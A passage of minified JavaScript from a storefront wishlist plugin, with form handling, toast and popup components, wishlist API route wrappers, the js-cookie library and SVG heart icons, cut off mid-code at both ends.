u}),c}),Y(this,"submit",function(){r.warningUnhooked(),r.validateFields().then(function(n){var o=r.callbacks.onFinish;if(o)try{o(n)}catch(i){window.__sl_console__.error(i)}}).catch(function(n){var o=r.callbacks.onFinishFailed;o&&o(n)})}),this.forceRootUpdate=t});function uf(e){var t=xe(),r=K({}),n=Yr(r,2),o=n[1];if(!t.current)if(e)t.current=e;else{var i=function(){o({})},a=new oy(i);t.current=a.getForm()}return[t.current]}var Ss=Er({triggerFormChange:function(){},triggerFormFinish:function(){},registerForm:function(){},unregisterForm:function(){}}),iy=function(t){var r=t.validateMessages,n=t.onFormChange,o=t.onFormFinish,i=t.children,a=Me(Ss),s=xe({});return f(Ss.Provider,{value:pe(pe({},a),{},{validateMessages:pe(pe({},a.validateMessages),r),triggerFormChange:function(c,u){n&&n(c,{changedFields:u,forms:s.current}),a.triggerFormChange(c,u)},triggerFormFinish:function(c,u){o&&o(c,{values:u,forms:s.current}),a.triggerFormFinish(c,u)},registerForm:function(c,u){c&&(s.current=pe(pe({},s.current),{},Y({},c,u))),a.registerForm(c,u)},unregisterForm:function(c){var u=pe({},s.current);delete u[c],s.current=u,a.unregisterForm(c)}}),children:i})},ay=["name","initialValues","fields","form","preserve","children","component","validateMessages","validateTrigger","onValuesChange","onFieldsChange","onFinish","onFinishFailed"],sy=function(t,r){var n=t.name,o=t.initialValues,i=t.fields,a=t.form,s=t.preserve,l=t.children,c=t.component,u=c===void 0?"form":c,d=t.validateMessages,p=t.validateTrigger,b=p===void 0?"onChange":p,y=t.onValuesChange,v=t.onFieldsChange,_=t.onFinish,C=t.onFinishFailed,S=nl(t,ay),P=Me(Ss),H=uf(a),L=Yr(H,1),N=L[0],B=N.getInternalHooks(Br),M=B.useSubscribe,R=B.setInitialValues,W=B.setCallbacks,Z=B.setValidateMessages,g=B.setPreserve,h=B.destroyForm;qu(r,function(){return N}),ae(function(){return P.registerForm(n,N),function(){P.unregisterForm(n)}},[P,N,n]),Z(pe(pe({},P.validateMessages),d)),W({onValuesChange:y,onFieldsChange:function(D){if(P.triggerFormChange(n,D),v){for(var U=arguments.length,X=new Array(U>1?U-1:0),re=1;re<U;re++)X[re-1]=arguments[re];v.apply(void 0,[D].concat(X))}},onFinish:function(D){P.triggerFormFinish(n,D),_&&_(D)},onFinishFailed:C}),g(s);var m=xe(null);R(o,!m.current),m.current||(m.current=!0),ae(function(){return h},[]);var k,T=typeof l=="function";if(T){var x=N.getFieldsValue(!0);k=l(x,N)}else k=l;M(!T);var q=xe();ae(function(){U_(q.current||[],i||[])||N.setFields(i||[]),q.current=i},[i,N]);var z=Ue(function(){return pe(pe({},N),{},{validateTrigger:b})},[N,b]),J=f(Un.Provider,{value:z,children:k});return u===!1?J:f(u,pe(pe({},S),{},{onSubmit:function(D){D.preventDefault(),D.stopPropagation(),N.submit()},onReset:function(D){D.preventDefault(),N.resetFields();var U=S.onReset;U==null||U(D)},children:J}))};const ly=sy;function Xc(e){try{return JSON.stringify(e)}catch(t){return Math.random()}}function cy(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,r=K(),n=Yr(r,2),o=n[0],i=n[1],a=Ue(function(){return Xc(o)},[o]),s=xe(a);s.current=a;var l=Me(Un),c=t||l,u=c&&c._init,d=st(e),p=xe(d);return p.current=d,ae(function(){if(!!u){var b=c.getFieldsValue,y=c.getInternalHooks,v=y(Br),_=v.registerWatch,C=_(function(P){var H=wr(P,p.current),L=Xc(H);s.current!==L&&(s.current=L,i(H))}),S=wr(b(),p.current);return i(S),C}},[]),o}var uy=$s(ly),Gn=uy;Gn.FormProvider=iy;Gn.Field=lf;Gn.List=Q_;Gn.useForm=uf;Gn.useWatch=cy;const xa=Gn;var dy=0,fy=function(t){var r=t.rootNode,n=t.className,o=t.children,i=xe(null);if(ae(function(){return function(){i.current&&i.current.remove()}},[]),!r&&!i.current){var a=document.createElement("div");a.className=n||"portal-".concat(dy++),i.current=a,document.body.appendChild(a)}return et(o,r||i.current)};const py=fy;function hy(e){return!!(Array.isArray(e)&&e.length>0)}var df={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],o=0;o<arguments.length;o++){var i=arguments[o];if(!!i){var a=typeof i;if(a==="string"||a==="number")n.push(i);else if(Array.isArray(i)){if(i.length){var s=r.apply(null,i);s&&n.push(s)}}else if(a==="object"){if(i.toString!==Object.prototype.toString&&!i.toString.toString().includes("[native code]")){n.push(i.toString());continue}for(var l in i)t.call(i,l)&&i[l]&&n.push(l)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(df);const Ct=df.exports;var ff={mask:1002,toast:1010},my={mask:300,popup:300};const gy="_toast_1bz7c_17",vy="_center_1bz7c_27",_y="_content_1bz7c_31",yy="_fadeIn_1bz7c_46",by="_salesFadeIn_1bz7c_1",wy="_fadeOut_1bz7c_49",Cy="_salesFadeOut_1bz7c_1",lo={toast:gy,center:vy,content:_y,fadeIn:yy,salesFadeIn:by,fadeOut:wy,salesFadeOut:Cy};var Tn={duration:2e3,position:"center",top:"50px",bottom:"50px"},Sy=function(t){var r=t.content,n=r===void 0?"content":r,o=t.duration,i=o===void 0?Tn.duration:o,a=t.position,s=a===void 0?Tn.position:a,l=t.top,c=l===void 0?Tn.top:l,u=t.bottom,d=u===void 0?Tn.bottom:u,p=t.zIndex,b=p===void 0?ff.toast:p,y=t.onDestory,v=t.className,_=t.style,C=t.contentClassName,S=t.contentStyle,P=K(!1),H=Yr(P,2),L=H[0],N=H[1];return ae(function(){var B=null,M=null;return i&&(B=setTimeout(function(){N(!0)},i-350),M=setTimeout(function(){y==null||y()},i)),function(){B&&clearTimeout(B),M&&clearTimeout(M)}},[i,y]),f("div",{class:Ct(lo.toast,Y({},lo.center,s==="center"),v),style:pe({zIndex:b,top:s==="top"?c:"",bottom:s==="bottom"?d:""},_||{}),children:f("div",{class:Ct(lo.content,L?lo.fadeOut:lo.fadeIn,C),style:pe({opacity:L?0:1},S||{}),children:n})})};function ky(e){(e==null?void 0:e.duration)!==void 0&&(Tn.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(Tn.position=e.position)}var br=[],Jc=function(t){for(var r,n=0;n<br.length;n++){var o;if((br==null||(o=br[n])===null||o===void 0?void 0:o.el)===t){r=n;break}}r>-1&&(br.splice(r,1),t==null||t.remove())};function Py(e){hy(br)&&br.forEach(function(n){var o=n.el;Jc(o)});var t=document.createElement("div");br.push({el:t}),document.body.appendChild(t);var r=function(){var o;Jc(t),e==null||(o=e.onDestory)===null||o===void 0||o.call(e)};return Fn(f(Sy,pe(pe({},e),{},{onDestory:r})),t),{close:r}}var Hy={show:Py,config:ky};const Vi=Hy;var He;(function(e){e.NONE="none",e.APPEAR="appear",e.APPEARING="appearing",e.APPEARED="appeared",e.ENTER="enter",e.ENTERING="entering",e.ENTERED="entered",e.EXIT="exit",e.EXITING="exiting",e.EXITED="exited"})(He||(He={}));var Io;(function(e){e.ACTIVE="active",e.NONE="none"})(Io||(Io={}));var An;(function(e){e.STEP_APPEAR="step-appear",e.STEP_ENTER="step-enter",e.STEP_EXIT="step-exit",e.STEP_NONE="step-none"})(An||(An={}));function xy(e,t){var r=t.appear,n=t.enter,o=t.exit,i=t.onEnter,a=t.onEntered,s=t.onEntering,l=t.onExit,c=t.onExited,u=t.onExiting,d=t.timeout,p=xe(null),b=!1,y=K(function(){return b=!0,e?r?He.APPEAR:He.APPEARED:He.EXITED}),v=Yr(y,2),_=v[0],C=v[1];return ae(function(){switch(_){case He.APPEAR:{i==null||i(),C(He.APPEARING);break}case He.APPEARING:{s==null||s(),p.current=setTimeout(function(){C(He.APPEARED)},d);break}case He.APPEARED:{a==null||a();break}case He.ENTER:{i==null||i(),C(He.ENTERING);break}case He.ENTERING:{s==null||s(),d>0?p.current=setTimeout(function(){C(He.ENTERED)},d):C(He.ENTERED);break}case He.ENTERED:{a==null||a();break}case He.EXIT:{l==null||l(),C(He.EXITING);break}case He.EXITING:{u==null||u(),d>0?p.current=setTimeout(function(){C(He.EXITED)},d):C(He.EXITED);break}case He.EXITED:{c==null||c();break}}return function(){clearTimeout(p.current)}},[_]),Xr(function(){if(!b)switch(!0){case!!(e&&n):{C(He.ENTER);break}case!!(e&&!n):{C(He.ENTERED);break}case!!(!e&&o):{C(He.EXIT);break}case(!e&&!o):{C(He.EXITED);break}}},[e]),{status:_}}var Ey=function(t){var r=t.visible,n=t.children,o=t.appear,i=o===void 0?!1:o,a=t.enter,s=a===void 0?!0:a,l=t.exit,c=l===void 0?!0:l,u=xy(r,pe(pe({},t),{},{appear:i,enter:s,exit:c})),d=u.status,p,b;switch(d){case He.APPEAR:case He.ENTER:case He.EXITING:case He.EXITED:p=Io.NONE;break;default:p=Io.ACTIVE}switch(d){case He.APPEAR:case He.APPEARING:case He.APPEARED:b=An.STEP_APPEAR;break;case He.ENTER:case He.ENTERING:case He.ENTERED:b=An.STEP_ENTER;break;case He.EXIT:case He.EXITING:case He.EXITED:b=An.STEP_EXIT;break;default:b=An.STEP_NONE}return typeof n=="function"?n({status:d,visible:r,phase:p,step:b}):f(_e,{children:n})};const Ly=Ey;var Ty=function(){var t=document.body.classList;return typeof(t==null?void 0:t.add)=="function"&&typeof(t==null?void 0:t.remove)=="function"};const Ay=Ty;function Iy(){var e=xe(Ay()),t=xe(null),r=_t(function(o){e.current?document.body.classList.add(o||"body-overflow-hidden"):(t.current=document.createElement("style"),t.current.textContent="body {overflow: hidden;}",document.head.appendChild(t.current))},[]),n=_t(function(o){e.current?document.body.classList.remove(o||"body-overflow-hidden"):document.head&&t.current&&document.head.removeChild(t.current)},[]);return{addBodyLockStyle:r,removerBodyLockStyle:n}}var Oy=function(t){var r={},n=pe({},t);return Object.keys(n).forEach(function(o){r["--".concat(o)]=n[o]}),pe({},r)};const Ny="_bodyOverflowHidden_y2d1s_1",Fy="_popup_y2d1s_4",$y="_mask_y2d1s_4",Ry="_wrap_y2d1s_15",My="_body_y2d1s_1",gr={bodyOverflowHidden:Ny,popup:Fy,mask:$y,wrap:Ry,"drawer-left":"_drawer-left_y2d1s_39",body:My,"fade-appear":"_fade-appear_y2d1s_50","fade-enter":"_fade-enter_y2d1s_51","fade-appearing":"_fade-appearing_y2d1s_55","fade-appeared":"_fade-appeared_y2d1s_56","fade-entering":"_fade-entering_y2d1s_57","fade-entered":"_fade-entered_y2d1s_58","fade-exit":"_fade-exit_y2d1s_62","fade-exiting":"_fade-exiting_y2d1s_66","fade-exited":"_fade-exited_y2d1s_67","drawer-right":"_drawer-right_y2d1s_71","drawer-top":"_drawer-top_y2d1s_104","drawer-bottom":"_drawer-bottom_y2d1s_140","drawer-center":"_drawer-center_y2d1s_176","modal-center":"_modal-center_y2d1s_177","modal-top":"_modal-top_y2d1s_218","modal-bottom":"_modal-bottom_y2d1s_248","modal-left":"_modal-left_y2d1s_278","modal-right":"_modal-right_y2d1s_308","modal-left-top":"_modal-left-top_y2d1s_338","modal-right-top":"_modal-right-top_y2d1s_368","modal-left-bottom":"_modal-left-bottom_y2d1s_398","modal-right-bottom":"_modal-right-bottom_y2d1s_428"};var Dy=$s(function(e,t){var r=e.type,n=r===void 0?"drawer":r,o=e.visible,i=e.portalProps,a=i===void 0?{}:i,s=e.duration,l=s===void 0?my.popup:s,c=e.maskProps,u=c===void 0?{}:c,d=e.placement,p=d===void 0?"center":d,b=e.children,y=e.width,v=e.height,_=e.borderRadius,C=_===void 0?"0px":_,S=e.className,P=e.style,H=e.wrapClassName,L=e.wrapStyle,N=e.bodyClassName,B=e.bodyStyle,M=e.transitionClassNames,R=e.afterClose,W=e.transitionProps,Z=xe(null),g=Iy(),h=g.addBodyLockStyle,m=g.removerBodyLockStyle,k=u.show,T=k===void 0?!0:k,x=u.backgroundColor,q=x===void 0?"#000000":x,z=u.opacity,J=z===void 0?.5:z,se=u.zIndex,D=se===void 0?ff.mask:se,U=Ue(function(){return Oy({duration:"".concat(l,"ms"),maskBgColor:q,borderRadius:C,width:y,height:v})},[l,q,C,y,v]),X=function(le){var G=u.closable,Se=G===void 0?!0:G,fe=u.onClick;(le==null?void 0:le.target)===Z.current&&Se&&(fe==null||fe())},re=function(le){return M?typeof M=="string"?"".concat(M,"-").concat(le):(M==null?void 0:M[le])||"":""};return ae(function(){o&&h(gr.bodyOverflowHidden)},[h,o]),f(py,pe(pe({},a),{},{children:f(Ly,pe(pe({appear:!0,timeout:l,visible:o,onExited:function(){m(gr.bodyOverflowHidden),R==null||R()}},W),{},{children:function(le){var G=le.status,Se=le.phase;return f("div",{ref:t,className:Ct(gr.popup,S),style:pe(pe({},U),{},{display:G===He.EXITED?"none":"block"},P),children:[T?f("div",{className:Ct(gr.mask,u.className),style:pe(pe({},u.style),{},{opacity:Se===Io.ACTIVE?J:0,zIndex:D})}):null,f("div",{ref:Z,className:Ct(gr.wrap,"".concat(n,"-").concat(p),gr["".concat(n,"-").concat(p)],H),style:pe(pe({},L),{},{zIndex:D}),onClick:X,children:f("div",{className:Ct(gr.body,"fade-".concat(G),gr["fade-".concat(G)],N,re(G)),style:B,children:b})})]})}}))}))});const en=Zu(Dy),jy=new RegExp(/{{([\s\S]+?)}}/g);function pt(){const{locale:e,localeResource:t}=Me(Kd);return{t:_t((n,o)=>t[n]?Object.keys(o||{}).length>0?t[n].replace(jy,(i,a)=>a in o?o[a]:i):t[n]:n,[t]),locale:e}}fd({baseURL:"/api/wish-list"});const By=fd({baseURL:""}),Uy={"/api/bff/member-plugin/front/wishlistfront/list/config/getWishListPageHandle":"/api/wish-list/front/wish/list/config/getWishListPageHandle","/api/bff/member-plugin/front/wishlistfront/list/config/getWishListPagePath":"/api/wish-list/front/wish/list/config/getWishListPagePath","/api/bff/member-plugin/front/wishlistfront/list/config/list":"/api/wish-list/front/wish/list/config/list","/api/bff/member-plugin/front/wishlistfront/list/config/getShareInfo":"/api/wish-list/front/wish/list/config/getShareInfo","/api/bff/member-plugin/front/wishlistfront/list/getAllWishList":"/api/wish-list/front/wish/list/getAllWishList","/api/bff/member-plugin/front/wishlistfront/list/addWish":"/api/wish-list/front/wish/list/addWish","/api/bff/member-plugin/front/wishlistfront/list/cancelWish":"/api/wish-list/front/wish/list/cancelWish","/api/bff/member-plugin/front/wishlistfront/list/pageWishList":"/api/wish-list/front/wish/list/pageWishList","/api/bff/member-plugin/front/wishlistfront/list/getWishListDetail":"/api/wish-list/front/wish/list/getWishListDetail","/api/bff/member-plugin/front/wishlistfront/list/addProductSubscription":"/api/wish-list/front/wish/list/addProductSubscription","/api/bff/member-plugin/front/wishlistfront/list/getUserWishListGroups":"/api/wish-list/front/wish/list/getUserWishListGroups","/api/bff/member-plugin/front/wishlistfront/list/saveWishListGroup":"/api/wish-list/front/wish/list/saveWishListGroup","/api/bff/member-plugin/front/wishlistfront/list/deleteWishListGroup":"/api/wish-list/front/wish/list/deleteWishListGroup","/api/bff/member-plugin/front/wishlistfront/list/getWishListGroupDetail":"/api/wish-list/front/wish/list/getWishListGroupDetail","/api/bff/member-plugin/front/wishlistfront/list/moveWishListProduct":"/api/wish-list/front/wish/list/moveWishListProduct","/api/bff/member-plugin/front/wishlistfront/list/getSaveForLaterWishListGroupDetail":"/api/wish-list/front/wish/list/getSaveForLaterWishListGroupDetail","/api/bff/member-plugin/front/wishlistfront/list/addWishListProducts":"/api/wish-list/front/wish/list/addWishListProducts","/api/bff/member-plugin/front/wishlistfront/list/removeWishListProducts":"/api/wish-list/front/wish/list/removeWishListProducts","/api/bff/member-plugin/front/wishlistfront/list/removeSaveForLaterWishListProducts":"/api/wish-list/front/wish/list/removeSaveForLaterWishListProducts","/api/bff/member-plugin/front/wishlistfront/list/getShareWishListGroupDetail":"/api/wish-list/front/wish/list/getShareWishListGroupDetail","/api/bff/member-plugin/front/wishlistfront/front/price/listProductSku":"/api/user/front/price/listProductSku"},pf=new RegExp(/{{([\s\S]+?)}}/g),Vy=(e,t,r=pf)=>{if(t&&Object.keys(t||{}).length>0)return e==null?void 0:e.replace(r,(n,o)=>{var i;return o in t?`${(i=t[o])!=null?i:""}`:n})},Wy=(e,t)=>{var n;let r=Uy[e]||e;return r=e,t&&((n=Object.keys(t))==null?void 0:n.length)?Vy(r,t,pf):r},Fe=wm({baseURL:""});Fe.interceptors.request.use(e=>{const t=Wy(e.path);return{...e,path:t}});Fe.interceptors.response.use(e=>e);const ll=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/addWish",{data:e}),hf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/addWish",{data:e}),qy=()=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/getAllWishList"),zy=()=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/getAllWishList"),mf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/cancelWish",{data:e}),gf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/cancelWish",{data:e}),Gy=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/pageWishList",{data:e}),Zy=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/pageWishList",{data:e}),Yy=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/getWishListDetail",{data:e}),Ky=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/getWishListDetail",{data:e}),Xy=()=>Fe.get("/api/bff/member-plugin/front/wishlistfront/list/config/getShareInfo"),Jy=()=>Fe.get("/api/bff/member-plugin/front/wishlistfront/list/config/visitor/getShareInfo"),Qy=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/addProductSubscription",{data:e}),e5=e=>By.post("/api/carts/ajax-cart/change.js",{data:e}),vf=async e=>{const r=[];for(let l=0;l<e.length;l+=100)r.push(e.slice(l,l+100));const n=r.map(async(l,c)=>{try{return await Fe.post("/api/bff/member-plugin/front/wishlistfront/front/price/listProductSku",{data:{productIds:l}})}catch(u){return window.__sl_console__.warn(`Failed to fetch product details for batch ${c+1}:`,u),null}}),i=(await Promise.all(n)).filter(l=>{var c;return(l==null?void 0:l.success)&&Array.isArray((c=l==null?void 0:l.data)==null?void 0:c.productInfos)});if(i.length===0)throw new Error("All product detail requests failed");const a=i[0],s=i.flatMap(l=>l.data.productInfos);return{...a,data:{...a.data,productInfos:s}}},_f=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/getUserWishListGroups",{data:e}),t5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/getUserWishListGroups",{data:e}),r5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/saveWishListGroup",{data:e}),n5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/deleteWishListGroup",{data:e}),o5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/getWishListGroupDetail",{data:e}),i5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/getWishListGroupDetail",{data:e}),a5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/moveWishListProduct",{data:e}),yf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/getSaveForLaterWishListGroupDetail",{data:e}),bf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/getSaveForLaterWishListGroupDetail",{data:e}),s5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/addWishListProducts",{data:e}),l5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/addWishListProducts",{data:e}),c5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/removeWishListProducts",{data:e}),u5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/removeWishListProducts",{data:e}),wf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/removeSaveForLaterWishListProducts",{data:e}),Cf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/removeSaveForLaterWishListProducts",{data:e}),d5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/getShareWishListGroupDetail",{data:e}),f5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/getShareWishListGroupDetail",{data:e}),p5=()=>Fe.get("/api/bff/member-plugin/front/wishlistfront/list/config/getWishListPageHandle"),h5=()=>Fe.get("/api/bff/member-plugin/front/wishlistfront/list/config/getWishListPagePath"),m5=ee.div`
  position: absolute;
  left: 0;
  padding-top: 12px;
  top: 100%;
  cursor: auto;
  filter: drop-shadow(0px 4px 20px rgba(0, 0, 0, 0.15));
`,g5=ee.div`
  width: 280px;
`,v5=ee.div`
  background: #ffffff;
  border-radius: 4px;
  padding: 10px 20px;
`,_5=ee.div`
  left: 18px;
  transform: translate(-50%);
  top: 1.51471863px;
  position: absolute;
  display: block;
  width: 17px;
  height: 17px;
  overflow: hidden;
  background: transparent;
  pointer-events: none;
`,y5=ee.div`
  box-shadow: -2px -2px 5px #0000000f;
  transform: translateY(4.24264069px) rotate(45deg);
  position: absolute;
  inset: 0;
  display: block;
  width: 14px;
  height: 14px;
  margin: auto;
  background-color: #fff;
  content: '';
  pointer-events: auto;
`,b5=e=>{const{content:t,className:r=""}=e;return f(m5,{className:`wishlist-popconfirm ${r}`,children:f(g5,{children:[f(_5,{children:f(y5,{})}),f(v5,{className:"wishlist-popconfirm-inner",children:t})]})})},tn=ee.button`
  background-color: transparent;
  border: 1px solid transparent;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0em;
  line-height: 1.6;
  padding: 10px 19px;
  text-align: center;
  -webkit-transition: opacity 0.15s ease-in-out;
  transition: opacity 0.15s ease-in-out;
  -webkit-user-select: none;
  user-select: none;
  vertical-align: middle;
  white-space: normal;
  font-style: normal;
  @media screen and (max-width: 750px) {
    font-size: 12px;
    padding: 10px 14px;
  }
`,w5=ee.button`
  display: inline-flex;
  border: 0;
  background-color: #fff;
  border-radius: 999999px;
  outline: none;
  padding: 8px;
  align-items: center;
  cursor: pointer;
  justify-content: center;
  /* background-color: red; */
  /* &:focus {
    .wishlist-popconfirm {
      display: block;
    }
  } */
`,C5=ee.div``,S5=ee.div`
  font-weight: 500;
  letter-spacing: 0.05em;
  font-size: 16px;
  line-height: 160%;
  text-align: left;
  margin-bottom: 16px;
  color: #000;
`,k5=ee(tn)`
  width: 100%;
  font-size: 13px;
  line-height: 160%;
  font-weight: bold;
  margin-bottom: 8px;
  letter-spacing: 0.3em;
`,P5=ee(tn)`
  width: 100%;
  font-weight: bold;
  letter-spacing: 0.3em;
  font-size: 13px;
  line-height: 160%;
`,H5=ee.span`
  display: flex;
  align-items: center;
  font-size: ${({fontSize:e})=>e||"18px"};
`;ee.span``;/*! js-cookie v3.0.1 | MIT */function zo(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var x5={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function ks(e,t){function r(o,i,a){if(!(typeof document>"u")){a=zo({},t,a),typeof a.expires=="number"&&(a.expires=new Date(Date.now()+a.expires*864e5)),a.expires&&(a.expires=a.expires.toUTCString()),o=encodeURIComponent(o).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var l in a)!a[l]||(s+="; "+l,a[l]!==!0&&(s+="="+a[l].split(";")[0]));return document.cookie=o+"="+e.write(i,o)+s}}function n(o){if(!(typeof document>"u"||arguments.length&&!o)){for(var i=document.cookie?document.cookie.split("; "):[],a={},s=0;s<i.length;s++){var l=i[s].split("="),c=l.slice(1).join("=");try{var u=decodeURIComponent(l[0]);if(a[u]=e.read(c,u),o===u)break}catch(d){}}return o?a[o]:a}}return Object.create({set:r,get:n,remove:function(o,i){r(o,"",zo({},i,{expires:-1}))},withAttributes:function(o){return ks(this.converter,zo({},this.attributes,o))},withConverter:function(o){return ks(zo({},this.converter,o),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var E5=ks(x5,{path:"/"});const Qe=e=>{var t,r;return((r=(t=window==null?void 0:window.Shopline)==null?void 0:t.redirectTo)==null?void 0:r.call(t,e))||e},yi={PAGE_URL:"/page/wishlist_5e.BUvk",LOGIN_URL:"/user/signIn"},Ea="[data-plugin-product-item-a]",L5="collectionsAjaxInner",La="custom-page-render-container",Ta="wishlist-quick-view",In="wishlist-product-details",Aa="[data-ssr-plugin-b2b]",T5="[data-ssr-plugin-pdp-checkout-button-list]",Go="shopline-element-product-image",Qc="product_pc_flatten_productImage",Sf="product-form",A5="product__modal-opener",Ps="ProductListContainer",I5="slider-component",kf="product-card-wrapper",O5="card__media",Nr=e=>{try{return JSON.parse(e)}catch(t){return null}},N5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},eu=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},cl=(e="")=>{if(e.startsWith("#"))return eu(e);if(e.startsWith("rgb"))return N5(e);if(e==="transparent")return eu("#00000000");throw new Error(`color string error: ${e}`)},Pf=e=>{const t=yt()&&sr()?5:10;let r={right:t,top:t};switch(e){case"bottom-left":r={left:t,bottom:t};break;case"bottom-right":r={bottom:t,right:t};break;case"top-left":r={top:t,left:t};break;case"top-right":r={top:t,right:t};break}return r},Te=()=>{var e,t;return((e=window==null?void 0:window.Shopline)==null?void 0:e.isLogin)||!!((t=window==null?void 0:window.Shopline)!=null&&t.customer)},F5=()=>E5.get("store_id"),li=(e,t)=>{const r=t.parentNode;r.lastChild===t?r.appendChild(e):r.insertBefore(e,t.nextSibling)},jr=()=>{var e,t;return(t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias},Wr=e=>{var t;qt()?location.href=Qe(`${yi.LOGIN_URL}?redirectUrl=${encodeURIComponent(window.location.href)}`):(t=window.Shopline.event)==null||t.emit("Customer::LoginModal",e)};function $5(e,t){let r=0,n=0;try{r=e.toString().split(".")[1].length}catch(a){}try{n=t.toString().split(".")[1].length}catch(a){}const o=Number(e.toString().replace(".","")),i=Number(t.toString().replace(".",""));return o/i*Math.pow(10,n-r)}function R5(e=10){const t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let r="";for(let n=0;n<e;n++){const o=Math.floor(Math.random()*t.length);r+=t.charAt(o)}return r}const Hf=e=>{const{iconType:t,active:r=!1,color:n=""}=e,o=Ue(()=>{let i;switch(t){case 0:if(r)i=f("svg",{width:"1em",height:"1em",viewBox:"0 0 18 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M16.3667 2.15C15.941 1.72417 15.4357 1.38637 14.8795 1.1559C14.3232 0.925436 13.7271 0.806813 13.125 0.806813C12.5229 0.806813 11.9268 0.925436 11.3705 1.1559C10.8143 1.38637 10.309 1.72417 9.88333 2.15L9 3.03333L8.11666 2.15C7.25692 1.29026 6.09086 0.807259 4.875 0.807259C3.65914 0.807259 2.49307 1.29026 1.63333 2.15C0.773587 3.00974 0.290588 4.17581 0.290588 5.39167C0.290588 6.60753 0.773587 7.77359 1.63333 8.63333L2.51666 9.51667L9 16L15.4833 9.51667L16.3667 8.63333C16.7925 8.2077 17.1303 7.70235 17.3608 7.14613C17.5912 6.58991 17.7099 5.99374 17.7099 5.39167C17.7099 4.78959 17.5912 4.19342 17.3608 3.63721C17.1303 3.08099 16.7925 2.57563 16.3667 2.15Z",fill:n})});else{const a=R5();i=f("svg",{width:"1em",height:"1em",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[f("mask",{id:a,fill:"white",children:f("path",{"stroke-width":"1.5",d:"M17.3666 4.11661C16.941 3.69078 16.4356 3.35298 15.8794 3.12251C15.3232 2.89204 14.727 2.77342 14.1249 2.77342C13.5229 2.77342 12.9267 2.89204 12.3705 3.12251C11.8143 3.35298 11.3089 3.69078 10.8833 4.11661L9.99994 4.99994L9.1166 4.11661C8.25686 3.25686 7.0908 2.77387 5.87494 2.77387C4.65908 2.77387 3.49301 3.25686 2.63327 4.11661C1.77353 4.97635 1.29053 6.14241 1.29053 7.35827C1.29053 8.57414 1.77353 9.7402 2.63327 10.5999L3.5166 11.4833L9.99994 17.9666L16.4833 11.4833L17.3666 10.5999C17.7924 10.1743 18.1302 9.66895 18.3607 9.11274C18.5912 8.55652 18.7098 7.96035 18.7098 7.35827C18.7098 6.7562 18.5912 6.16003 18.3607 5.60381C18.1302 5.0476 17.7924 4.54224 17.3666 4.11661Z"})}),f("path",{d:"M17.3666 4.11661L16.3057 5.17702L16.3062 5.17752L17.3666 4.11661ZM14.1249 2.77342V4.27342V2.77342ZM10.8833 4.11661L11.9439 5.17727L11.9442 5.17702L10.8833 4.11661ZM9.99994 4.99994L8.93928 6.0606L9.99994 7.12126L11.0606 6.0606L9.99994 4.99994ZM9.1166 4.11661L8.05594 5.17727L8.05595 5.17727L9.1166 4.11661ZM2.63327 10.5999L3.69393 9.53928L3.69393 9.53928L2.63327 10.5999ZM3.5166 11.4833L2.45594 12.5439H2.45594L3.5166 11.4833ZM9.99994 